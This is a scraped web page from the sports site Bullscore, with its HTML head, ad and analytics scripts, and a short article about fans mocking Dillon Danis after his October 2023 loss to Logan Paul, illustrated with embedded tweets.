

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bullscore.com/dillon-danis-is-being-trolled-by-fans-after-logan-paul-loss/
body_size: 16555
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	
<script data-cfasync="false" type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader76227";
        c.src = "https://scripts.cleverwebserver.com/7508c12200be2eb3f9f16a97aac23a44.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6635367676572198');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6635367676572198&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GLHTC4W0KR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GLHTC4W0KR');
</script>
<meta name="google-site-verification" content="nKn3LtuDw3V_wm2DNuRCL18DGFHIH05lbG2rIuP2HEk" />
<meta name="p:domain_verify" content="6527b804956bbaf955521c6b09270215"/>
<meta name="msvalidate.01" content="177C2F2B837320587BB7CC821A4EF76D" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//bullcdn.b-cdn.net' /><script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Dillon Danis is Being Trolled By Fans After Logan Paul Loss</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Dillon Danis is Being Trolled By Fans After Logan Paul Loss" />
<meta name="keyword" content="Dillon Danis is Being Trolled By Fans After Logan Paul Loss" />
<meta name="robots" content="max-image-preview:large" />
<meta name="googlebot" content="index, follow" />
<link rel="canonical" href="https://www.bullscore.com/dillon-danis-is-being-trolled-by-fans-after-logan-paul-loss/" />
<meta property='og:title' content='Dillon Danis is Being Trolled By Fans After Logan Paul Loss' />
<meta property='og:description' content='Dillon Danis is Being Trolled By Fans After Logan Paul Loss' />
<meta property='og:image' content='https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/71157003007-gty-1731789208-1024x577.webp' />
<meta property='og:url' content='https://www.bullscore.com/dillon-danis-is-being-trolled-by-fans-after-logan-paul-loss/' />
<meta property='og:site_name' content='Bullscore' />
<meta name="twitter:title" content="Dillon Danis is Being Trolled By Fans After Logan Paul Loss" />
<meta name="twitter:description" content="Dillon Danis is Being Trolled By Fans After Logan Paul Loss" />
<meta name="twitter:site" content="@ScoreBull" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@ScoreBull" />
<meta property='twitter:image' content='https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/71157003007-gty-1731789208-1024x577.webp' />
<link rel='stylesheet' id='sportzentity-css' href='https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/style.css?ver=1.4.42' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bullcdn.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bullcdn.b-cdn.net/wp-content/plugins/entitysport-games/assets/font-awesome/css/font-awesome.min.css?ver=4.8.53' type='text/css' media='all' />
<link rel='stylesheet' id='wpesag_front-css' href='https://bullcdn.b-cdn.net/wp-content/plugins/entitysport-games/assets/front.css?ver=4.8.53' type='text/css' media='all' />

<!--/Customizer CSS-->
<style type="text/css">
</style>
<!--/Customizer CSS-->
<style>
								</style><link rel="icon" href="https://bullcdn.b-cdn.net/wp-content/uploads/2020/08/Layer-1@3x-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://bullcdn.b-cdn.net/wp-content/uploads/2020/08/Layer-1@3x-1-e1597835073770.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bullcdn.b-cdn.net/wp-content/uploads/2020/08/Layer-1@3x-1-e1597835073770.png" />
<meta name="msapplication-TileImage" content="https://bullcdn.b-cdn.net/wp-content/uploads/2020/08/Layer-1@3x-1-e1597835073770.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2024158861527115"
     crossorigin="anonymous"></script> 
<body class="wp-singular post-template-default single single-post postid-690334 single-format-standard wp-custom-logo wp-theme-sportzentity home" id="helpid"> 
	<header id="header" class="mob-view" data-pagefrom="home">
		<div class="mobile-header hide-desk">
		<div class="left-listing-data hide-desk">
		<i class="fa fa-bars"></i>
			<div class="left-more-container">
				<ul class="left-menu-more">
				<li class="left-menu-others">Sports</li>
				<li><a href="https://www.bullscore.com/cricket/"><span class="txt">Cricket</span></a></li><li><a href="https://www.bullscore.com/soccer/"><span class="txt">Football</span></a></li><li><a href="https://www.bullscore.com/basketball/"><span class="txt">Basketball</span></a></li><li><a href="https://www.bullscore.com/kabaddi/"><span class="txt">Kabaddi</span></a></li><li><a href="https://www.bullscore.com/hockey/"><span class="txt">Hockey</span></a></li><li><a href="https://www.bullscore.com/baseball/"><span class="txt">Baseball</span></a></li><li><a href="https://www.bullscore.com/nfl/"><span class="txt">NFL</span></a></li>				<li class="left-menu-others">Others</li>
				<li><a href="https://www.bullscore.com/about-us"><span class="txt">About Us</span></a></li>
                <li><a href="https://www.bullscore.com/privacy-policy"><span class="txt">Privacy Policy</span></a></li>
                <li><a href="https://www.bullscore.com/terms-condition"><span class="txt">Terms & Condition</span></a></li>
                <li><a href="https://www.bullscore.com/disclaimer"><span class="txt">Disclaimer</span></a></li>
                <li><a href="https://www.bullscore.com/recommended-sites"><span class="txt">Recommended Links</span></a></li>
                <li><a href="https://www.bullscore.com/iframe-widgets"><span class="txt">Widgets</span></a></li>
                <li><a href="https://www.bullscore.com/advertise-with-us"><span class="txt">Advertise With Us</span></a></li>
								</ul>
			</div>
		</div>
				<div class="logo hide-desk"><a href="https://www.bullscore.com/" class="custom-logo-link" rel="home"><img width="56" height="50" src="https://bullcdn.b-cdn.net/wp-content/uploads/2020/08/Layer-1@3x-e1596795467305.png" class="custom-logo" alt="BullScore" decoding="async" /></a>		</div>
		<div class="header_rightside ooo">
				<div class="myBtn-for-setting"><i class="fa fa-cog"></i></div>
				<div class="moodchnge"><i class="fa fa-moon-o  "></i></div> 
		</div>
		</div>
		<nav id="mainmenu" class="">
		<div class="left-listing-data hide-mob">
		<i class="fa fa-bars"></i>
			<div class="left-more-container">
				<ul class="left-menu-more">
				<li class="left-menu-others">Sports</li>
				<li><a href="https://www.bullscore.com/cricket/"><span class="txt">Cricket</span></a></li><li><a href="https://www.bullscore.com/soccer/"><span class="txt">Football</span></a></li><li><a href="https://www.bullscore.com/basketball/"><span class="txt">Basketball</span></a></li><li><a href="https://www.bullscore.com/kabaddi/"><span class="txt">Kabaddi</span></a></li><li><a href="https://www.bullscore.com/hockey/"><span class="txt">Hockey</span></a></li><li><a href="https://www.bullscore.com/baseball/"><span class="txt">Baseball</span></a></li><li><a href="https://www.bullscore.com/nfl/"><span class="txt">NFL</span></a></li>				<li><a href="https://www.bullscore.com/tennis/news-feed/"><span>Tennis</span></a></li><li><a href="https://www.bullscore.com/baseball/news-feed/"><span>Baseball News</span></a></li><li><a href="https://www.bullscore.com/nfl/news-feed/"><span>NFL News</span></a></li><li><a href="https://www.bullscore.com/wrestling/news-feed/"><span>Wrestling</span></a></li><li><a href="https://www.bullscore.com/ncaa/news-feed/"><span>NCAA</span></a></li><li><a href="https://www.bullscore.com/golf/news-feed/"><span>Golf</span></a></li><li><a href="https://www.bullscore.com/motorsports/news-feed/"><span>Motorsports</span></a></li><li><a href="https://www.bullscore.com/cricket-players/news-feed/"><span>Player Profiles</span></a></li><li><a href="https://www.bullscore.com/freefire/news-feed/"><span>Free Fire</span></a></li><li><a href="https://www.bullscore.com/esports/news-feed/"><span>E-sports</span></a></li><li><a href="https://www.bullscore.com/pubg/news-feed/"><span>PUBG</span></a></li><li><a href="https://www.bullscore.com/headlines/news-feed"><span>Top Headlines</span></a></li>				<li class="left-menu-others">Others</li>
				<li><a href="https://www.bullscore.com/about-us"><span class="txt">About Us</span></a></li>
                <li><a href="https://www.bullscore.com/privacy-policy"><span class="txt">Privacy Policy</span></a></li>
                <li><a href="https://www.bullscore.com/terms-condition"><span class="txt">Terms & Condition</span></a></li>
                <li><a href="https://www.bullscore.com/disclaimer"><span class="txt">Disclaimer</span></a></li>
                <li><a href="https://www.bullscore.com/recommended-sites"><span class="txt">Recommended Links</span></a></li>
                <li><a href="https://www.bullscore.com/iframe-widgets"><span class="txt">Widgets</span></a></li>
                <li><a href="https://www.bullscore.com/advertise-with-us"><span class="txt">Advertise With Us</span></a></li>
				</ul>
			</div>
		</div>
			<div class="logo hide-mob"><a href="https://www.bullscore.com/" class="custom-logo-link" rel="home"><img width="56" height="50" src="https://bullcdn.b-cdn.net/wp-content/uploads/2020/08/Layer-1@3x-e1596795467305.png" class="custom-logo" alt="BullScore" decoding="async" /></a>			</div>
			<div class="sitetitle inmainmenu hide-mob"><a href="https://www.bullscore.com">BullScore</a></div>
			<!-- header center data -->
					<div class="uppermynewmenu">
		<nav id="mynewmenu" class="">
		<ul class="entity_game_listing"><li class="active home-nav"><a href="https://www.bullscore.com"><span class="txt">Home</span></a></li><li class=""><a href="https://www.bullscore.com/cricket/"><span class="txt">Cricket</span></a></li><li class=""><a href="https://www.bullscore.com/soccer/"><span class="txt">Football</span></a></li><li class=""><a href="https://www.bullscore.com/basketball/"><span class="txt">Basketball</span></a></li><li class=""><a href="https://www.bullscore.com/kabaddi/"><span class="txt">Kabaddi</span></a></li><li class=""><a href="https://www.bullscore.com/hockey/"><span class="txt">Hockey</span></a></li><li class=""><a href="https://www.bullscore.com/baseball/"><span class="txt">Baseball</span></a></li><li class=""><a href="https://www.bullscore.com/nfl/"><span class="txt">NFL</span></a></li><li class="right-list"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/list_nicon.png" alt="bullscore dropdown"><div class="more-items-container"><ul class="more-items-list"><li><a href="https://www.bullscore.com/ncaa/news-feed/">NCAA</a></li><li><a href="https://www.bullscore.com/motorsports/news-feed/">Motorsports</a></li><li><a href="https://www.bullscore.com/wrestling/news-feed/">Wrestling</a></li><li><a href="https://www.bullscore.com/esports/news-feed/">E-sports</a></li><li><a href="https://www.bullscore.com/nfl/news-feed/">NFL News</a></li><li><a href="https://www.bullscore.com/baseball/news-feed/">Baseball News</a></li><li><a href="https://www.bullscore.com/headlines/news-feed/">Top Headlines</a></li><li><a href="https://www.bullscore.com/cricket-players/news-feed/">Player Profiles</a></li><li><a href="https://www.bullscore.com/tennis/news-feed/">Tennis</a></li><li><a href="https://www.bullscore.com/golf/news-feed/">Golf</a></li><li><a href="https://www.bullscore.com/freefire/news-feed/">Free Fire</a></li><li><a href="https://www.bullscore.com/pubg/news-feed/">PUBG</a></li></ul></div></li>		</ul>
	</nav>
		</div>
						<div class="header_rightside hide-mob ooo">
				<div class="myBtn-for-setting"><i class="fa fa-cog"></i></div>
				<div class="moodchnge"><i class="fa fa-moon-o  "></i></div> 
				</div>
		</nav>
				</header>
<div id="container" class="clearfix">
  <!--  <style>-->
  <!--      @media (max-width: 767px){-->
  <!--          .ads-bullscore-head-video video{-->
  <!--              width:100%;-->
  <!--          }-->
  <!--      }-->
  <!--  </style>-->
  <!--  <a class="ads-bullscore-head-video" style="display:block;text-align:center;" href="https://bit.ly/45lsR7x" target="_blank">-->
  <!--      <video  autoplay loop muted playsinline>-->
  <!--      <source src="assets/images/ads/raoyal.webm" type="video/webm">-->
		<!--<description>This is a video advertisement of Khelo Exchange, explaining offers it gives, if you join this betting and gaming website.</description>-->
  <!--      </video>-->
  <!--  </a>-->
<div class="gold-add">

	
</div>



<div id="content" class="single-page-post-shows">

	<div class="col-sm-17 mt-1">

		
			<div class="card single-article-card">

				<div class="single-card-body">

					<div class="bullscore-rahul-signle-entity">
						<h1>Dillon Danis is Being Trolled By Fans After Logan Paul Loss</h1>
					</div>

					<div class="bullscore-artice-image">

						<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/71157003007-gty-1731789208-1024x577.webp" alt="Dillon Danis is Being Trolled By Fans After Logan Paul Loss">

					</div>

					<div class="user-profile-single">

						<div class="bullscore-post-user-pimage">

							<img class="user-img-data" src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/08/Bullscore_Final-1.png" alt="Bullscore">

						</div>

						<div class="bullscore-user-name-info-data">

							<span class="by-user-text">By |</span>

							<a href="https://www.bullscore.com/author/ranveerentity-com/"><span class="user-text-name">Bullscore</span></a>

							<span class="bullscore-userpost-date">14 Oct, 2023</span>

						</div>

						<div class="bullscore-social-media">

							<div class="little-sharebuttons clearfix"><ul><li><a target="_blank" href="http://twitter.com/intent/tweet?text=https://www.bullscore.com/dillon-danis-is-being-trolled-by-fans-after-logan-paul-loss/"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/twitter-s.svg" alt="Share with Twitter" /></a></li><li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bullscore.com/dillon-danis-is-being-trolled-by-fans-after-logan-paul-loss/"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/facebook-s.svg" alt="Share with Facebook" /></a></li><li><a target="_blank" href="https://api.whatsapp.com/send?text=https://www.bullscore.com/dillon-danis-is-being-trolled-by-fans-after-logan-paul-loss/"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/whatsapp-s.svg" alt="Share with WhatsApp" /></a></li><li><a target="_blank" href="https://telegram.me/share/url?url=https://www.bullscore.com/dillon-danis-is-being-trolled-by-fans-after-logan-paul-loss/"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/telegram-s.png" alt="Share with Telegram" /></a></li></ul></div>
						</div>

					</div>

					<hr class="bullscore-horizontal-line-sing-page">

					<div class="bullscore-post-about-info">

						<p><div class="fc5ac23ee502417db8d480b364ac8afa" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- harish -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2024158861527115"
     data-ad-slot="5692905384"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Fans are really upset with Dillon Danis this week. He had a fight with Logan Paul on Saturday and it didn&#8217;t go well for him. The two had been talking trash for weeks, but in the end, Danis lost in a really embarrassing way.</p>



<p>During the fight, Paul was hitting Danis with a lot of punches, and Danis seemed frustrated. In the sixth round, Danis tried to tackle Paul, but it didn&#8217;t work, and he got penalized. He tried again, but Paul fought back and security had to step in, ending the fight.</p>



<p>Everyone on social media is criticizing Danis a lot for how he performed. This loss is something he won&#8217;t forget easily.</p><!--CusAds0-->



<center><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Dillon Danis was beaten up so badly that he couldn’t even land a punch on the security guard ??? <a href="https://twitter.com/hashtag/PaulDanis?src=hash&amp;ref_src=twsrc%5Etfw">#PaulDanis</a> <a href="https://t.co/GRqyR0ZRDX">pic.twitter.com/GRqyR0ZRDX</a></p>&mdash; tendo ✍? (@TendoTFW) <a href="https://twitter.com/TendoTFW/status/1713318376011977000?ref_src=twsrc%5Etfw">October 14, 2023</a></blockquote></center> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>



<center><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Dillon Danis gave out more punches to the security guards than he did Logan, bro really only got twitter fingers ??<a href="https://t.co/AefrrRfx4v">pic.twitter.com/AefrrRfx4v</a></p>&mdash; iBeast (@ibeastIess) <a href="https://twitter.com/ibeastIess/status/1713317944392888331?ref_src=twsrc%5Etfw">October 14, 2023</a></blockquote></center> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>



<center><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Dillon Danis deserves a prison sentence for making us deal with him the last 3 months just to watch that</p>&mdash; 100T Nadeshot (@Nadeshot) <a href="https://twitter.com/Nadeshot/status/1713318161720942820?ref_src=twsrc%5Etfw">October 14, 2023</a></blockquote></center> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>



<p>&#8220;Nah Dillon Danis is a rat. What a loser for that entire showing. Embarrassing,&#8221; another tweet read.</p>



<center><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Nah Dillon Danis is a rat. What a loser for that entire showing.<br><br>Embarrassing.</p>&mdash; Jack “CouRage” Dunlop (@CouRageJD) <a href="https://twitter.com/CouRageJD/status/1713317823412568278?ref_src=twsrc%5Etfw">October 14, 2023</a></blockquote></center> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>



